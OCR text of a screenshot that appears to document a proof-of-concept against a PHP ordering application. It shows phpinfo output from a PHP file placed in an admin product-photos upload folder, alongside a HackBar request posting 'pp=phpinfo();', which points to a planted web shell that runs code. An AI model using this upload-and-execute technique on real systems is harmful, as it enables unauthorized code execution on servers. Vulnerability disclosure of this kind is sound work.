 192.168.100.242/ordering/admin/products/photos/1.php
PHP Version 7.3.24
php
System Windows NT DESKTOP-GAVDN48 10.0 build 17763 (Windows 10) AMD64
Build Date Oct 27 2020 14:37:24
Compiler MSVC15 (Visual C++ 2017)
Architecture x64
Configure Command cscript /nologo /e:jscript configure.js "--enable-snapshot-build" "--enable-debug-pack" "--with-pdo-
oci=c:\php-snap-build\deps_aux\oracle\x64\instantclient_12_1\sdk,shared" "--with-oci8-12c=c:\php-
snap-build\deps_aux\oracle\x64\instantclient_12_1\sdk,shared" "--enable-object-out-dir=../obj/" "--
enable-com-dotnet=shared" "--without-analyzer" "--with-pgo"
Server API Apache 2.0 Handler
Virtual Directory Support enabled
Configuration File (php.ini) Path no value
Loaded Configuration File C:\xampp\php\php.ini
Scan this dir for additional .ini files (none)
Additional .ini files parsed (none)
PHP API 20180731
PHP Extension 20180731
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackB
Load URL http://192.168.100.242/ordering/admin/products/photos/1.php
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All
H Upgrade-Insecure-Requests: 1
pp=phpinfo();